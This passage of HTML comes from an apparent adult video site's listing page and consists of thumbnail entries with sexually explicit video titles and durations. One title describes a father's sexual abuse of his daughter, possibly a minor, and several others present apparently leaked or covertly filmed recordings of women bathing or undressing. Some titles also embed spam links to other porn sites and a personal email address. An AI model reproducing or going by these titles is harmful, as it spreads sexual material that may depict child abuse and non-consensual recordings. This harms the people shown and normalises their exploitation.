                                <h3>Tamil Gf Housewife Masturbating With Cunt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/791859318207349622/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="afd3fdabdd50376" src="/thumbs/622/791859318207349622_0.jpg" alt="Tamil cute aunty sex scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil cute aunty sex scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7254096825492279461/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="64abbaa101c190a5" src="/thumbs/461/7254096825492279461_0.jpg" alt="Pune BBW cute aunty missionary sex and blowjob indian Porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pune BBW cute aunty missionary sex and blowjob indian Porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731240419239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c1b0fa7" src="/thumbs/239/2705852731240419239_0.jpg" alt="Indian Busty Aunty&#039;s Pussy exposed , licked by Secret Lover" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Busty Aunty&#039;s Pussy exposed , licked by Secret Lover</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733041754983/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb977794367" src="/thumbs/983/2705852733041754983_0.jpg" alt="Aunty Flashing boobs  PlayboyStarX VIDEOS 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty Flashing boobs  PlayboyStarX VIDEOS 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3152170281810527922/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2bbec22b9edc06b2" src="/thumbs/922/3152170281810527922_0.jpg" alt="DRINK BEER" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DRINK BEER</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:44</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732306656060/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94ba88b3c" src="/thumbs/60/2705852732306656060_0.jpg" alt="Big ass gujju aunty in saree 3" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big ass gujju aunty in saree 3</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1761930759649904566/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1873a2b0d7c447b6" src="/thumbs/566/1761930759649904566_0.jpg" alt="0577667995 INDIAN BBW BOOTY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>0577667995 INDIAN BBW BOOTY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:16</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6681664235668880475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5cba0a38ab79bc5b" src="/thumbs/475/6681664235668880475_0.jpg" alt="Beautiful Indian Tamil Couple having Hardcore Sex Mms Leaked Sextape Cute" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Indian Tamil Couple having Hardcore Sex Mms Leaked Sextape Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636701513171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100ad6f5d3" src="/thumbs/171/3824942636701513171_0.jpg" alt="603~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>603~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897582084612/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751cf073204" src="/thumbs/612/1892856897582084612_0.jpg" alt="Desi- south indian aunty bathing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi- south indian aunty bathing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636701585282/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100ad80f82" src="/thumbs/282/3824942636701585282_0.jpg" alt="xvideos.com_c0b3f2d869844239e6999af484257be4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>xvideos.com_c0b3f2d869844239e6999af484257be4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894170419112/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75103ad4fa8" src="/thumbs/112/1892856894170419112_0.jpg" alt="AUNTY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AUNTY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13753836153770205999/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bedf711c6465e32f" src="/thumbs/999/13753836153770205999_0.jpg" alt="cute pak aunty vid chat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute pak aunty vid chat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18266330748222977998/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fd7f0b094da037ce" src="/thumbs/998/18266330748222977998_0.jpg" alt="Rajastani randi aunty sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rajastani randi aunty sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2367441464254702340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="20dad777ef6ea304" src="/thumbs/340/2367441464254702340_0.jpg" alt="Indian Boob Aunty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Boob Aunty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">35:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895323437541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7514866f9e5" src="/thumbs/541/1892856895323437541_0.jpg" alt="Big gaand aunty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big gaand aunty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18236342957072636958/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fd14814c9682dc1e" src="/thumbs/958/18236342957072636958_0.jpg" alt="Indian Village Aunty Seducing Her Telugu Husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Village Aunty Seducing Her Telugu Husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8594722221414178278/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77469652d68c5de6" src="/thumbs/278/8594722221414178278_0.jpg" alt="Delhi Heigh Profile Aunty With her Husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Delhi Heigh Profile Aunty With her Husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7194438155940376050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63d7c7629357adf2" src="/thumbs/50/7194438155940376050_0.jpg" alt="Cute mallu aunty softcore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute mallu aunty softcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14837322623206545973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cde8c2507617da35" src="/thumbs/973/14837322623206545973_0.jpg" alt="malayali housewife rani getting mouth fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>malayali housewife rani getting mouth fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11283556981299091171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9c973f4aa93616e3" src="/thumbs/171/11283556981299091171_0.jpg" alt="Indian Aunty Dressing 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Aunty Dressing 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17993438906839762134/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f9b5895a39e084d6" src="/thumbs/134/17993438906839762134_0.jpg" alt="Telugu Dirtytalk And Sex With Boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Dirtytalk And Sex With Boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10653862479034202790/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="93da1f7a64b23aa6" src="/thumbs/790/10653862479034202790_0.jpg" alt="super sexy big boob aunty mastrubate nad squirt after watching my dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>super sexy big boob aunty mastrubate nad squirt after watching my dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10214982417905027208/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8dc2e86346170888" src="/thumbs/208/10214982417905027208_0.jpg" alt="Deshi Sexy Aunty Fucked By Local Boy Girlfriend Cam Beautiful" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deshi Sexy Aunty Fucked By Local Boy Girlfriend Cam Beautiful</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7701999624105987098/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ae2ffd9e7078c1a" src="/thumbs/98/7701999624105987098_0.jpg" alt="Indian aunty masturbating in bathroom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian aunty masturbating in bathroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:44</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2033399016403097703/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c3815a1cb55d867" src="/thumbs/703/2033399016403097703_0.jpg" alt="Tamil housewife video2porn2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil housewife video2porn2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7951885509476126536/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6e5ac5bd6ee68f48" src="/thumbs/536/7951885509476126536_0.jpg" alt="My Tamil Daugher Sucks My Dick Every Friday" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My Tamil Daugher Sucks My Dick Every Friday</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896478739476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518d437c14" src="/thumbs/476/1892856896478739476_0.jpg" alt="Tamil teacher aunty affair with servent in her home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil teacher aunty affair with servent in her home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638566724505/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107a03d399" src="/thumbs/505/3824942638566724505_0.jpg" alt="Desi superhorny couple enjoy drunk fuck whole // Watch Full 22 min Video At http://filf.pw/desicouple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi superhorny couple enjoy drunk fuck whole // Watch Full 22 min Video At http://filf.pw/desicouple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637401288940/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10348cb0ec" src="/thumbs/940/3824942637401288940_0.jpg" alt="desi femdom.MP4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi femdom.MP4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8726420607442870083/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="791a794ed347df43" src="/thumbs/83/8726420607442870083_0.jpg" alt="Indian Bhabhi Fucking With Boss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Bhabhi Fucking With Boss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896134432915/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75178bdc893" src="/thumbs/915/1892856896134432915_0.jpg" alt="Hot Northindian Housewife Aunty doing blowjob " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Northindian Housewife Aunty doing blowjob </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11888191822681164951/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a4fb5779f49d4c97" src="/thumbs/951/11888191822681164951_0.jpg" alt="Official; Call-Boy Mumbai Imran service to unsatisfied client." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Official; Call-Boy Mumbai Imran service to unsatisfied client.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9739268762513127326/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8728d556b1a7379e" src="/thumbs/326/9739268762513127326_0.jpg" alt="beautiful mallu aunty stripping showing juicy tits" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>beautiful mallu aunty stripping showing juicy tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18047498286376049178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fa7598125bea5a1a" src="/thumbs/178/18047498286376049178_0.jpg" alt="Beautiful Mallu Girl Sex Movies @worldfreex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Mallu Girl Sex Movies @worldfreex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894926747372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75130c1f6ec" src="/thumbs/372/1892856894926747372_0.jpg" alt="Northindian Aunty flashing herself to her Customer" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Northindian Aunty flashing herself to her Customer</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:35</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16742993917861652014/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e85b104296ab662e" src="/thumbs/14/16742993917861652014_0.jpg" alt="Desi aunty big black juciy nipple and boob" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi aunty big black juciy nipple and boob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1567800455649430417/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="15c1f23535ae0b91" src="/thumbs/417/1567800455649430417_0.jpg" alt="Mallu aunty with her maid getting big boobs presses" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mallu aunty with her maid getting big boobs presses</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:53</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1231052385800125070/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1115939f5b837a8e" src="/thumbs/70/1231052385800125070_0.jpg" alt="indian bhabi aki fuckeded bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian bhabi aki fuckeded bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:58</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6588383308377217464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b6ea3b653efd9b8" src="/thumbs/464/6588383308377217464_0.jpg" alt="Tamil Aunty Peeing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Aunty Peeing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734492326669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cdef3b0d" src="/thumbs/669/2705852734492326669_0.jpg" alt="Indian bbw aunty on her back" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian bbw aunty on her back</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8805385312283358836/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7a330349e1177674" src="/thumbs/836/8805385312283358836_0.jpg" alt="Tamil Tamanna Sonia Form Bangalore Show Boobs And Cunt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Tamanna Sonia Form Bangalore Show Boobs And Cunt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:24</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6713544149373508266/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d2b4cd57f4f5aaa" src="/thumbs/266/6713544149373508266_0.jpg" alt="indian milf hard assfuck fucked by devar, indian desi bhabhi rough butt fucking with no mercy with loud hindi moaning" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian milf hard assfuck fucked by devar, indian desi bhabhi rough butt fucking with no mercy with loud hindi moaning</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:58</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6891953004172761397/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5fa522bdfe675935" src="/thumbs/397/6891953004172761397_0.jpg" alt="Tamil aunty pillow fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil aunty pillow fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4149400391507724395/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3995a1abeeaf486b" src="/thumbs/395/4149400391507724395_0.jpg" alt="1203~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1203~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18345537653887215830/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fe98714c218028d6" src="/thumbs/830/18345537653887215830_0.jpg" alt="Raghava Telugu aunty changing her clothes in her room." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Raghava Telugu aunty changing her clothes in her room.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11026689056093804070/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9906ab464d289626" src="/thumbs/70/11026689056093804070_0.jpg" alt="indian housewife first time assfuck 720p" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian housewife first time assfuck 720p</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8145394438777957006/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="710a4115fecd6a8e" src="/thumbs/6/8145394438777957006_0.jpg" alt="desi bhabi aki fuckeded bengali housewife leon fuck unknown sunny indian friend milf banged hard huge tits mallu aunty homely" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi bhabi aki fuckeded bengali housewife leon fuck unknown sunny indian friend milf banged hard huge tits mallu aunty homely</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:58</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6430780973234641448/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="593eb93931fdda28" src="/thumbs/448/6430780973234641448_0.jpg" alt="Arab Hijab Aunty Sucking Hard n Ready 4 Doggy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Hijab Aunty Sucking Hard n Ready 4 Doggy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5588057477768296180/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d8cc4ab52d836f4" src="/thumbs/180/5588057477768296180_0.jpg" alt="hot Mallu aunty seduced and fucked visit -xxchats.com for more" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot Mallu aunty seduced and fucked visit -xxchats.com for more</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4859134404574003960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="436f1cff048342f8" src="/thumbs/960/4859134404574003960_0.jpg" alt="MALLU AUNTY.... With Dr JBJ BBC.... johnnybjohn007@gmail.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MALLU AUNTY.... With Dr JBJ BBC.... <span class="__cf_email__" data-cfemail="84eeebeceaeafde6eeebeceab4b4b3c4e3e9e5ede8aae7ebe9">[email&#160;protected]</span></h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2725047183278713949/" class="trd">
